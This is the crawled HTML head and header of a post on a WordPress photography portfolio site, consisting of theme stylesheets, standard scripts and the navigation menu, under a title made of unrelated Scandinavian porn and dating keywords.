

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://alfonsduran.com/danske-pornofilmer-svenske-porno-filmer-senior-dating-gratis-date-sider
body_size: 39422
content:
<!doctype html>
<html lang="es" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" /><link rel="shortcut icon" href="https://alfonsduran.com/wp-content/uploads/2019/03/LOGO-ALFONSO-WEB.jpg" /><title>Danske pornofilmer svenske porno filmer senior dating gratis date sider &#8211; Alfonso Duran · Fotografía</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Alfonso Duran · Fotografía &raquo; Feed" href="https://alfonsduran.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Alfonso Duran · Fotografía &raquo; Feed de los comentarios" href="https://alfonsduran.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Alfonso Duran · Fotografía &raquo; Comentario Danske pornofilmer svenske porno filmer senior dating gratis date sider del feed" href="https://alfonsduran.com/danske-pornofilmer-svenske-porno-filmer-senior-dating-gratis-date-sider/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://alfonsduran.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falfonsduran.com%2Fdanske-pornofilmer-svenske-porno-filmer-senior-dating-gratis-date-sider" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://alfonsduran.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falfonsduran.com%2Fdanske-pornofilmer-svenske-porno-filmer-senior-dating-gratis-date-sider&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='argpd-cookies-eu-banner-css' href='https://alfonsduran.com/wp-content/plugins/adapta-rgpd/assets/css/cookies-banner-modern-light.css?ver=1.3.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://alfonsduran.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://alfonsduran.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='salient-social-css' href='https://alfonsduran.com/wp-content/plugins/salient-social/css/style.css?ver=1.2.2' type='text/css' media='all' />
<style id='salient-social-inline-css' type='text/css'>

  .sharing-default-minimal .nectar-love.loved,
  body .nectar-social[data-color-override="override"].fixed > a:before, 
  body .nectar-social[data-color-override="override"].fixed .nectar-social-inner a,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a:hover,
  .nectar-social.vertical[data-color-override="override"] .nectar-social-inner a:hover {
    background-color: #5dc1b9;
  }
  .nectar-social.hover .nectar-love.loved,
  .nectar-social.hover > .nectar-love-button a:hover,
  .nectar-social[data-color-override="override"].hover > div a:hover,
  #single-below-header .nectar-social[data-color-override="override"].hover > div a:hover,
  .nectar-social[data-color-override="override"].hover .share-btn:hover,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a {
    border-color: #5dc1b9;
  }
  #single-below-header .nectar-social.hover .nectar-love.loved i,
  #single-below-header .nectar-social.hover[data-color-override="override"] a:hover,
  #single-below-header .nectar-social.hover[data-color-override="override"] a:hover i,
  #single-below-header .nectar-social.hover .nectar-love-button a:hover i,
  .nectar-love:hover i,
  .hover .nectar-love:hover .total_loves,
  .nectar-love.loved i,
  .nectar-social.hover .nectar-love.loved .total_loves,
  .nectar-social.hover .share-btn:hover, 
  .nectar-social[data-color-override="override"].hover .nectar-social-inner a:hover,
  .nectar-social[data-color-override="override"].hover > div:hover span,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a:not(:hover) i,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a:not(:hover) {
    color: #5dc1b9;
  }
/*# sourceURL=salient-social-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://alfonsduran.com/wp-content/themes/salient/css/font-awesome-legacy.min.css?ver=4.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='salient-grid-system-css' href='https://alfonsduran.com/wp-content/themes/salient/css/build/grid-system.css?ver=15.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='main-styles-css' href='https://alfonsduran.com/wp-content/themes/salient/css/build/style.css?ver=15.1.0' type='text/css' media='all' />
<style id='main-styles-inline-css' type='text/css'>
html:not(.page-trans-loaded) { background-color: #ffffff; }
/*# sourceURL=main-styles-inline-css */
</style>
<link rel='stylesheet' id='nectar-single-styles-css' href='https://alfonsduran.com/wp-content/themes/salient/css/build/single.css?ver=15.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='nectar_default_font_open_sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://alfonsduran.com/wp-content/themes/salient/css/build/responsive.css?ver=15.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://alfonsduran.com/wp-content/themes/salient/css/build/plugins/select2.css?ver=4.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='skin-ascend-css' href='https://alfonsduran.com/wp-content/themes/salient/css/build/ascend.css?ver=15.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='salient-wp-menu-dynamic-css' href='https://alfonsduran.com/wp-content/uploads/salient/menu-dynamic.css?ver=81093' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-socicon-css' href='https://alfonsduran.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-socicon.css?ver=1768519079' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-genericons-css' href='https://alfonsduran.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/genericons.css?ver=1768519079' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-academicons-css' href='https://alfonsduran.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/academicons.min.css?ver=1768519079' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-font-awesome-3-css' href='https://alfonsduran.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/font-awesome-3.min.css?ver=1768519079' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://alfonsduran.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-styles-css' href='https://alfonsduran.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-social-icons-styles.css?ver=1768519079' type='text/css' media='all' />
<link rel='stylesheet' id='dynamic-css-css' href='https://alfonsduran.com/wp-content/themes/salient/css/salient-dynamic-styles.css?ver=22228' type='text/css' media='all' />
<style id='dynamic-css-inline-css' type='text/css'>
@media only screen and (min-width:1000px){.page-submenu > .full-width-section,.page-submenu .full-width-content,.full-width-content.blog-fullwidth-wrap,.wpb_row.full-width-content,body .full-width-section .row-bg-wrap,body .full-width-section > .nectar-shape-divider-wrap,body .full-width-section > .video-color-overlay,body[data-aie="zoom-out"] .first-section .row-bg-wrap,body[data-aie="long-zoom-out"] .first-section .row-bg-wrap,body[data-aie="zoom-out"] .top-level.full-width-section .row-bg-wrap,body[data-aie="long-zoom-out"] .top-level.full-width-section .row-bg-wrap,body .full-width-section.parallax_section .row-bg-wrap{margin-left:calc(-50vw + 2px);margin-left:calc(-50vw + var(--scroll-bar-w)/2 + 2px);left:calc(50% - 1px);width:calc(100vw - 2px);width:calc(100vw - var(--scroll-bar-w) - 2px);}body{padding-bottom:1px;}.container-wrap{padding-right:1px;padding-left:1px;padding-bottom:1px;}#footer-outer[data-full-width="1"]{padding-right:1px;padding-left:1px;}body[data-footer-reveal="1"] #footer-outer{bottom:1px;}#slide-out-widget-area.fullscreen .bottom-text[data-has-desktop-social="false"],#slide-out-widget-area.fullscreen-alt .bottom-text[data-has-desktop-social="false"]{bottom:29px;}#header-outer{box-shadow:none;-webkit-box-shadow:none;}.slide-out-hover-icon-effect.small,.slide-out-hover-icon-effect:not(.small){margin-top:1px;margin-right:1px;}#slide-out-widget-area-bg.fullscreen-alt{padding:1px;}#slide-out-widget-area.slide-out-from-right-hover{margin-right:1px;}.orbit-wrapper div.slider-nav span.left,.swiper-container .slider-prev{margin-left:1px;}.orbit-wrapper div.slider-nav span.right,.swiper-container .slider-next{margin-right:1px;}.admin-bar #slide-out-widget-area-bg.fullscreen-alt{padding-top:33px;}#header-outer,[data-hhun="1"] #header-outer.detached:not(.scrolling),#slide-out-widget-area.fullscreen .bottom-text{margin-top:1px;padding-right:1px;padding-left:1px;}#nectar_fullscreen_rows{margin-top:1px;}#slide-out-widget-area.fullscreen .off-canvas-social-links{padding-right:1px;}#slide-out-widget-area.fullscreen .off-canvas-social-links,#slide-out-widget-area.fullscreen .bottom-text{padding-bottom:1px;}body[data-button-style] .section-down-arrow,.scroll-down-wrap.no-border .section-down-arrow,[data-full-width="true"][data-fullscreen="true"] .swiper-wrapper .slider-down-arrow{bottom:calc(16px + 1px);}.ascend #search-outer #search #close,#page-header-bg .pagination-navigation{margin-right:1px;}#to-top{right:18px;margin-bottom:1px;}body[data-header-color="light"] #header-outer:not(.transparent) .sf-menu > li > ul{border-top:none;}.nectar-social.fixed{margin-bottom:1px;margin-right:1px;}.page-submenu.stuck{padding-left:1px;padding-right:1px;}#fp-nav{padding-right:1px;}.body-border-left{background-color:#ffffff;width:1px;}.body-border-right{background-color:#ffffff;width:1px;}.body-border-bottom{background-color:#ffffff;height:1px;}.body-border-top{background-color:#ffffff;height:1px;}}@media only screen and (min-width:1000px){#header-space{margin-top:1px;}}html body.ascend[data-user-set-ocm="off"] #header-outer[data-full-width="true"] .cart-outer[data-user-set-ocm="off"] .cart-menu-wrap{right:1px!important;}html body.ascend[data-user-set-ocm="1"] #header-outer[data-full-width="true"] .cart-outer[data-user-set-ocm="1"] .cart-menu-wrap{right:78px!important;}#header-space{background-color:#fbfbfb}@media only screen and (min-width:1000px){body #ajax-content-wrap.no-scroll{min-height:calc(100vh - 156px);height:calc(100vh - 156px)!important;}}@media only screen and (min-width:1000px){#page-header-wrap.fullscreen-header,#page-header-wrap.fullscreen-header #page-header-bg,html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header,.nectar_fullscreen_zoom_recent_projects,#nectar_fullscreen_rows:not(.afterLoaded) > div{height:calc(100vh - 155px);}.wpb_row.vc_row-o-full-height.top-level,.wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 155px);}html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header{top:156px;}.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container{height:calc(100vh - 154px)!important;}.admin-bar .nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.admin-bar .nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container{height:calc(100vh - 154px - 32px)!important;}}.admin-bar[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level,.admin-bar[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 32px);}body[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level,body[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:100vh;}@media only screen and (max-width:999px){.using-mobile-browser #nectar_fullscreen_rows:not(.afterLoaded):not([data-mobile-disable="on"]) > div{height:calc(100vh - 176px);}.using-mobile-browser .wpb_row.vc_row-o-full-height.top-level,.using-mobile-browser .wpb_row.vc_row-o-full-height.top-level > .col.span_12,[data-permanent-transparent="1"].using-mobile-browser .wpb_row.vc_row-o-full-height.top-level,[data-permanent-transparent="1"].using-mobile-browser .wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 176px);}html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header,.nectar_fullscreen_zoom_recent_projects,.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container,#nectar_fullscreen_rows:not(.afterLoaded):not([data-mobile-disable="on"]) > div{height:calc(100vh - 123px);}.wpb_row.vc_row-o-full-height.top-level,.wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 123px);}body[data-transparent-header="false"] #ajax-content-wrap.no-scroll{min-height:calc(100vh - 123px);height:calc(100vh - 123px);}}.screen-reader-text,.nectar-skip-to-content:not(:focus){border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important;}.row .col img:not([srcset]){width:auto;}.row .col img.img-with-animation.nectar-lazy:not([srcset]){width:100%;}
/*# sourceURL=dynamic-css-inline-css */
</style>
<link rel='stylesheet' id='redux-google-fonts-salient_redux-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A500%2C900%2C700%7COpen+Sans%3A400%7CPlayfair+Display%3A400%7CRoboto%3A700%2C500&#038;subset=latin&#038;ver=6.9' type='text/css' media='all' />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-academicons-woff2-css' href='https://alfonsduran.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/academicons.woff2?v=1.9.2'  type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-woff2-css' href='https://alfonsduran.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.woff2?v=4.7.0'  type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-genericons-woff-css' href='https://alfonsduran.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/Genericons.woff'  type='font/woff' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-socicon-woff2-css' href='https://alfonsduran.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/socicon.woff2?v=4.5.4'  type='font/woff2' crossorigin />
<script type="text/javascript" src="https://alfonsduran.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/plugins/adapta-rgpd/assets/js/cookies-eu-banner.js?ver=1.3.9" id="argpd-cookies-eu-banner-js"></script>
<link rel="https://api.w.org/" href="https://alfonsduran.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://alfonsduran.com/wp-json/wp/v2/posts/19288" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://alfonsduran.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://alfonsduran.com/danske-pornofilmer-svenske-porno-filmer-senior-dating-gratis-date-sider" />
<link rel='shortlink' href='https://alfonsduran.com/?p=19288' />
<script type="text/javascript"> var root = document.getElementsByTagName( "html" )[0]; root.setAttribute( "class", "js" ); </script><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='main-styles-non-critical-css' href='https://alfonsduran.com/wp-content/themes/salient/css/build/style-non-critical.css?ver=15.1.0' type='text/css' media='all' />
<link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='magnific-css' href='https://alfonsduran.com/wp-content/themes/salient/css/build/plugins/magnific.css?ver=8.6.0' type='text/css' media='all' />
<link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='nectar-ocm-core-css' href='https://alfonsduran.com/wp-content/themes/salient/css/build/off-canvas/core.css?ver=15.1.0' type='text/css' media='all' />
</head><body class="wp-singular post-template-default single single-post postid-19288 single-format-standard wp-theme-salient ascend wpb-js-composer js-comp-ver-6.13.0 vc_responsive" data-footer-reveal="false" data-footer-reveal-shadow="none" data-header-format="default" data-body-border="1" data-boxed-style="" data-header-breakpoint="1000" data-dropdown-style="minimal" data-cae="easeOutCubic" data-cad="800" data-megamenu-width="contained" data-aie="none" data-ls="magnific" data-apte="standard" data-hhun="1" data-fancy-form-rcs="1" data-form-style="minimal" data-form-submit="regular" data-is="minimal" data-button-style="rounded" data-user-account-button="false" data-flex-cols="true" data-col-gap="default" data-header-inherit-rc="true" data-header-search="false" data-animated-anchors="true" data-ajax-transitions="true" data-full-width-header="false" data-slide-out-widget-area="true" data-slide-out-widget-area-style="slide-out-from-right" data-user-set-ocm="off" data-loading-animation="none" data-bg-header="false" data-responsive="1" data-ext-responsive="true" data-ext-padding="90" data-header-resize="0" data-header-color="custom" data-cart="false" data-remove-m-parallax="" data-remove-m-video-bgs="" data-m-animate="0" data-force-header-trans-color="light" data-smooth-scrolling="0" data-permanent-transparent="false" >
	
	<script type="text/javascript">
	 (function(window, document) {

		 if(navigator.userAgent.match(/(Android|iPod|iPhone|iPad|BlackBerry|IEMobile|Opera Mini)/)) {
			 document.body.className += " using-mobile-browser mobile ";
		 }

		 if( !("ontouchstart" in window) ) {

			 var body = document.querySelector("body");
			 var winW = window.innerWidth;
			 var bodyW = body.clientWidth;

			 if (winW > bodyW + 4) {
				 body.setAttribute("style", "--scroll-bar-w: " + (winW - bodyW - 4) + "px");
			 } else {
				 body.setAttribute("style", "--scroll-bar-w: 0px");
			 }
		 }

	 })(window, document);
   </script><a href="#ajax-content-wrap" class="nectar-skip-to-content">Skip to main content</a><div id="ajax-loading-screen" data-disable-mobile="1" data-disable-fade-on-click="1" data-effect="standard" data-method="standard"><div class="loading-icon none"><div class="material-icon">
						<svg class="nectar-material-spinner" width="60px" height="60px" viewBox="0 0 60 60">
							<circle stroke-linecap="round" cx="30" cy="30" r="26" fill="none" stroke-width="6"></circle>
				  		</svg>	 
					</div></div></div>	
	<div id="header-space"  data-header-mobile-fixed='false'></div> 
	
		<div id="header-outer" data-has-menu="true" data-has-buttons="no" data-header-button_style="default" data-using-pr-menu="false" data-mobile-fixed="false" data-ptnm="false" data-lhe="default" data-user-set-bg="#fbfbfb" data-format="default" data-permanent-transparent="false" data-megamenu-rt="0" data-remove-fixed="1" data-header-resize="0" data-cart="false" data-transparency-option="" data-box-shadow="none" data-shrink-num="6" data-using-secondary="0" data-using-logo="1" data-logo-height="100" data-m-logo-height="100" data-padding="28" data-full-width="false" data-condense="false" >
		
<header id="top">
	<div class="container">
		<div class="row">
			<div class="col span_3">
								<a id="logo" href="https://alfonsduran.com" data-supplied-ml-starting-dark="false" data-supplied-ml-starting="false" data-supplied-ml="false" >
					<img class="stnd skip-lazy dark-version" width="314" height="142" alt="Alfonso Duran · Fotografía" src="https://alfonsduran.com/wp-content/uploads/2019/03/LOGO-ALFONSO-WEB.png"  />				</a>
							</div><!--/span_3-->

			<div class="col span_9 col_last">
									<div class="nectar-mobile-only mobile-header"><div class="inner"></div></div>
													<div class="slide-out-widget-area-toggle mobile-icon slide-out-from-right" data-custom-color="false" data-icon-animation="simple-transform">
						<div> <a href="#sidewidgetarea" aria-label="Navigation Menu" aria-expanded="false" class="closed">
							<span class="screen-reader-text">Menu</span><span aria-hidden="true"> <i class="lines-button x2"> <i class="lines"></i> </i> </span>
						</a></div>
					</div>
				
									<nav>
													<ul class="sf-menu">
								<li id="menu-item-8462" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home nectar-regular-menu-item menu-item-8462"><a href="https://alfonsduran.com/"><span class="menu-title-text">FOTOGRAFÍA</span></a></li>
<li id="menu-item-10251" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-10251"><a href="https://alfonsduran.com/diseno"><span class="menu-title-text">DISEÑO</span></a></li>
